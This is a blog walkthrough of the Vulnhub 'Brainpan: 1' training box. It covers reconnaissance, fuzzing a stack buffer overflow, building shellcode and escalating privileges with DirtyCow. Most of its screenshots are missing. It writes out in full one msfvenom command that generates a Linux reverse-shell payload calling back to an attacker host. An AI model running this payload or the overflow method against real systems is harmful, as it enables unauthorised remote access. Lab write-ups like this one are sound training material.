Vulnhub Brainpan: 1 Walkthrough
Referring to my list of must-do boxes, Brainpan is described as "intermediate" in terms of level of difficulty and I would say that's a fair assessment. Not because it's significantly harder than the previous boxes, it is not. It's actually fairly straightforward and easy to root. However, it requires a couple of skills that you might not possess if you're on the new-ish side of hacking vulnerable boxes. The two skills required are basic scripting in some language and buffer overflow.
I love buffer overflow. With other methods of exploitation, there's always this feeling of ambiguity but with buffer overflow, I have a defined path, I follow the path, and it leads to what I want.
I don't want to talk too much because if ever there was a spoiler, this would be it.
Starting off with an Nmap scan:

We find a couple of open ports, let's check out 9999:

At first, I thought 9999 was a web port but upon viewing the source, I realized it wasn't.
Let's use netcat:

Seems like no matter what I do, I get access denied. I have some thoughts but I put that on hold.
Let's see what's on 10000:

Let's hit it with Nikto:

Let's check out what we've uncovered:

Putting some pieces together, I'm pretty sure this .exe file is what is listening on 9999. I download it.
Let's see what we can learn from strings:

I'll guess and say "shitstorm" is the password.
Let's take our password and pipe it with netcat:

Excellent. It does nothing for me other than giving me "ACCESS GRANTED". My hunch at this point is buffer overflow.
Let's create a simple python script to fuzz this .exe on my Windows box:

Essentially, my script is feeding it 100 A's. If our .exe accepts that, we're going to add 100 A's until it breaks.
I get setup in Immunity:

I start fuzzing:

It breaks around 700 bytes.
Let's create a unique string and feed it to the application in order to find the exact location of the crash:

Taking our unique string and adding it to our script:

We execute our script and go back to immunity to find the location of the crash:

We use pattern_offset with EIP to get the exact byte count:

Now we're going to feed the application a list of bad chars in order to identify what we cannot use. I've already removed the null byte x00:

We're going to follow in dump on ESP to see what's missing:

Looking at the dump, we see that the null byte is the only char we cannot use:

We fire up !mona modules in order to identify a module not using DEP or ASLR:

Verifying we have JMP ESP:

Mind you, I have brainpan.exe on my Windows machine in immunity. I'm going this route because I can repeatedly crash the .exe and work out my solution prior to launching my attack on the Linux machine.
I create shellcode for Windows Meterpreter and add it to my script:

I setup my handler:

I execute my script:

Excellent! We have a shell! Now we're going to create shellcode for our Linux machine:
msfvenom -p linux/x86/shell/reverse_tcp LHOST=192.168.0.51 LPORT=53 -f c -a x86 --platform linux -b "\x00" -e x86/shikata_ga_nai
Adding our shellcode to the script:

Setting up our handler:

Excellent! We get catch our shell and we identify the OS. As always, I'm heading for DirtyCow but we don't have SSH access so I'm going to hope I can get to the prompt prior to the system crashing.
Downloading our exploit and executing it:

I get my prompt back prior to the server becoming unstable, I'm able to su to our user, and I'm able to execute the unstable fix. #rootdance
That was fun! I sort of breezed through the buffer overflow part because you either know it or you don't. If you've been playing around with buffer overflow, I think this should give you enough information and this is the box to hone your skills.